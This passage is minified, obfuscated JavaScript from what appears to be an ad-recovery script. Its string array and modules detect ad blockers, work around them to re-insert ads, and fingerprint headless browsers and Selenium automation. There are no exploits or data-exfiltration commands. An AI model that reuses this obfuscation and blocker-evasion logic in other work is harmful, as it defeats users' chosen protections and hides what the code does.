Max-Age=","scanString","stroke","/iu3","<'border-top-width'>||<'border-top-style'>||<color>","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","<number>|left|center|right|leftwards|rightwards","` should not contain a prelude","charCode","[<family-name>|<generic-family>]#","ab43d8d5","Exception occurred in hooked property ","adtelligent.com","/bannertext","statusText","Invalid URL: ","Invalid mapping: ","pubmatic.com","parseString","https://cdn.privacy-mgmt.com","pmdstatic.net","https://ib.adnxs.com/ut/v3/prebid","is_ads_blocked","SYN_URG","jsHeapSizeLimit","bydata.com","luminance|alpha","invalid url (anchor href set): ","Unsupported version: ","kargo-","hypot( <calc-sum># )","#as_domain","includes","a2Zwdg==","not <media-in-parens>","PseudoElementSelector","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","ZndiaA==","_sources","issue","from-image|<angle>|[<angle>? flip]","/cou/iframe","auto|<position>","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","image( <image-tags>? [<image-src>? , <color>?]! )","onmozfullscreenchange","tokenStart","VENDOR","eventSampleRatio","bricks-co.com","_top","<'flex-grow'>","sticky-","body > div > span > div","status","__fr","Failed to load website due to adblock: ","tokenCount","onerror","prod","xyz|xyz-d50|xyz-d65","as-tester-handler-added","units","iframe.contentDocument or contentWindow is null","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","scaleX( [<number>|<percentage>] )","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","onlyForAsTest","admz",". Phase: ","<display-outside>?&&[flow|flow-root]?&&list-item","getComponents","visit","permission","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","adnxs-simple.com","Expected ","Document_getElementsByClassName","domcontentloaded","substringToPos","iionads.com","pub_728x90"," is blocked.","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","CDO","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","[data-ad-slot]","MessageEvent_data","consumeUntilBalanceEnd","https://content-loader.com"," is blocked","el.quizlet.com","No element indexed by ","a.teads.tv","main_richload","parentElement","eatDelim","modifier","padding|border","text_ads","HTMLAnchorElement_port","naturalHeight","qrscanner.net","Terminate - not apply","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","headless_chrome","resource","getElementsByTagName","skipSC","!(function(){","XMLHttpRequest_response","state","_Selenium_IDE_Recorder","load","smsonline.cloud",'"inventories"',"<percentage>","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","linear|radial","splitCookiesString","googlesyndication\\.com","urlRegexes","Window_requestIdleCallback","replaceScriptElementAsync","svmin","consumeFunctionName","opacity(0)",'[id^="gpt_ad_"]',"Date","DOMTokenList","andbeyond.media","AdThrive_","forEachRight","collapse|separate","<length-percentage>",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"none|<offset-path>||<coord-box>","content-box|border-box|fill-box|stroke-box|view-box","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","transform","toJSON","clickiocdn.com","aXRoYw==","normal|allow-discrete","getWindowId","afterend","as-check-script-blocked-ready","padding-top","parentNode","<'flex-basis'>","lookupNonWSType","Url","Profile is null or undefined","Document_cookie","functionBind","<keyframes-name>","<'left'>","initMain","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","escape","immediate","cooktoria.com","nth","decorate","[Bot] bot UA detected, ua=","onclick","Function_toString","reserved2Input","Identifier","no-cors","    ","border-box|content-box|margin-box|padding-box","start|end|center|baseline|stretch","recovery_adm_click_ar","edinburghnews.scotsman.com","skewY( [<angle>|<zero>] )","ACK_VISIBLE","<'container-name'> [/ <'container-type'>]?","side_ad","event_id","shouldNegotiateAds","[contain|none|auto]{1,2}","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","url-token","<integer>","mismatchLength","<any-value>","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","googlesyndication.com","[auto|<length-percentage>]{1,4}","requestBids","interval","getGPPData","structure","body > div > span > div > iframe","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","Wrong value `","exp( <calc-sum> )","getAtrule","createDescriptor","<compound-selector> [<combinator>? <compound-selector>]*","isChannelConnected","pointer-events","getStorageUpdates","view( [<axis>||<'view-timeline-inset'>]? )","HTMLAnchorElement_target","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<length>{1,4}","Negotiate async ads failed: ","<'border-width'>||<'border-style'>||<color>","https://tlx.3lift.com/header/auction","Type of node should be an Object","once","anyclip.com","ad.gt","-apple-system|BlinkMacSystemFont","[<length-percentage>|<number>|auto]{1,4}","Failed to get encoded-id version: encoded-id is empty","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","HTMLElement","auto","isUnregistered","unshift","scorecardresearch.com","[CMP Log] Status logged: is_cmp_blocked=","xg4ken.com","getComputedStyle","Number of function is expected","onorientationchange","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","Combinator","border-box|padding-box|content-box",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"default|menu|tooltip|sheet|none","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","Scope","matchStack","consumeNumber","tokenize","/sodar/sodar2","jump-start|jump-end|jump-none|jump-both|start|end","isDelim","about:srcdoc","optable.co","adjust.com","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","matchMedia","pbstck.com","1rx.io","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","<percentage>|<length>","window.parent.document.domain;","absolute","[first|last]? baseline","custom-ident","CSSStyleDeclaration.set/get/removeProperty","&height=","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","Frame not visible","search","MediaQueryList","light|dark|<integer [0,∞]>","<'opacity'>","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","startsWith","content-security-policy","function-token","OutOfPageFormat","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","coupang","matchDeclaration","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","https://consent.sussexexpress.co.uk","setAttribute","auto|<svg-length>","entries","privacymanager.io","compareByGeneratedPositionsInflated","action","<'margin-inline-start'>","marker-mid","auto|after","String","<url>|none","scale( [<number>|<percentage>]#{1,2} )","none|<image>|<mask-source>","osano.com","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","protectedHeader","Expect a number","normal|always","<compound-selector>#","script_onerror","Selector","cache_adblock_circumvent_score","false","viously.com","crios","element-tagName","insertData","source","www.whatcar.com","f8d5326a","$chrome_asyncScriptInfo","marker-end","psts","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","refinery89.com","adunit","type","yieldmo.com","DOMParser_parseFromString","call","XMLHttpRequest_statusText","notifications","Css","expression","Load stylesheet results: ","https://consent.lep.co.uk","CSSStyleSheet_replaceSync","auto|bar|block|underscore","Hex digit is expected","initial|inherit|unset|revert|revert-layer","campaignId","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","webkitSpeechGrammar","domAutomation","no-cache","nowrap|wrap|wrap-reverse","<box>#","geb","<'caret-color'>||<'caret-shape'>","defineOutOfPageSlot","stack","<declaration-value>?","min( <calc-sum># )","cdn.iubenda.com","3rd-party script error","text","https://securepubads.g.doubleclick.net/tag/js/gpt.js","stylesheet","jkl","Advertisement","hadron.ad.gt","cssWideKeywordsSyntax","<composite-style>#","casalemedia.com","getTargetingKeys","'.' <ident-token>","navigator.productSub is undefined","scale3d( [<number>|<percentage>]#{3} )","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","inventory_name","pow( <calc-sum> , <calc-sum> )","__webdriver_script_fn","WhiteSpace","iframe msg err: ","[above|below|right|left]? <length>? <image>?","hidden","responseText","__driver_unwrapped","[<container-name>]? <container-condition>","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","sunderlandecho.com","space-between|space-around|space-evenly|stretch","true","[auto|reverse]||<angle>","throwError","MessageEvent_origin","v4ac1eiZr0","googleads.g.doubleclick.net","__sa_","length","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","navigator","https://prebid.cootlogix.com/prebid/multi/","excludeHosts","test/v1ew/failed","top","object","tpc.googlesyndication.com","decodeValues","generated","fromCodePoint","div","[[<integer>|infinite]{2}]#|auto","HTMLMetaElement_content","HTMLVideoElement_poster","ADS_FRAME","Terminate - empty profile","https://aax.amazon-adsystem.com/e/dtb/bid","directives","set ","onreadystatechange","_ignoreInvalidMapping","is_acceptable_ads_blocked","auto|<integer>"];return(a2x=function(){return t})()}(function(t,e){const n=a2F,r=a2x();for(;;)try{if(745531==parseInt(n(2027))/1*(parseInt(n(2077))/2)+-parseInt(n(4418))/3+parseInt(n(2863))/4+parseInt(n(878))/5*(-parseInt(n(1921))/6)+parseInt(n(1956))/7+-parseInt(n(1517))/8+parseInt(n(2962))/9*(-parseInt(n(3292))/10))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const mp=a2F;var x={8599:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>a});let o="",i=r(3548);try{var s;o=null!==(s=document[r(760)][r(3579)](r(2773)))&&void 0!==s?s:r(3304);const t=document[r(760)][r(3579)](r(2561))||document[r(760)][r(3579)](r(1060));t&&(i=new URL(t,window[r(4202)][r(1348)])[r(2790)])}catch(t){}const a={version:r(2344),sdkVersion:o,endpoint:i,env:r(3731),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,w4:()=>d,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(884)][r(3331)],insertBefore:Node[r(884)][r(2126)]};function s(t,e){const n=r;e[n(4137)]?i[n(2126)][n(3984)](e[n(3767)],t,e[n(4137)]):i[n(3331)][n(3984)](e[n(3820)],t)}function a(t){const e=r;i[e(3331)][e(3984)](document[e(4457)],t)}function c(t){const e=r,n=document[e(4367)](t[e(3337)]);for(const r of t[e(2435)]())n[e(3945)](r,t[e(3579)](r));return n[e(2389)]=t[e(2389)],n}function l(){const t=r;try{if(null!=window[t(4047)][t(2031)]&&t(1673)===window[t(4047)][t(2031)][t(1673)][t(3504)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(1906)])return!0;try{await o.A[t(4325)]()[t(1420)][t(3984)](window,location[t(1348)])}catch(t){return!0}return!1},d=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(2297)](e(1816));const r=n[e(1015)][0][e(4455)];n[e(1015)][0][e(4455)]=t;const o=n[e(1015)][0][e(4455)];return o===r||o[e(1683)]()===t[e(1683)]()?t:o}catch(e){return t}}},1241:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>S,jy:()=>v});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(1451),p=r(3966);let g=0;function w(){const t=r;return![t(3513),t(3163)][t(2684)]((e=>location[t(3183)][t(3441)](e)))&&!window[t(4129)]}function b(){const t=r;return i.A[t(4325)](p)||g[t(668)]()}async function y(t){const e=r;return e(4037)===i.A[e(4325)](e(4101),!1)||!(!(window[e(4202)][e(3931)]+window[e(4202)][e(788)])[e(3704)](e(713))&&e(4037)!==i.A[e(4325)](e(713),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(3295)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(3364)](p,g[n(668)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(3364)](p,g[e(668)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(4037)===i.A[e(4325)](e(4101),!1)||(void 